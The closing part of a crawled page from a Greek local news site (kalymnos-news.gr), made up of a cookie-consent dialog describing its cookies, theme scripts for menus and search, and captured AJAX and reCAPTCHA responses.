			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62751]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -220
content:
{"62751":561}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F8yH7wZ2UVWoplsV2WKDHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769787206108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>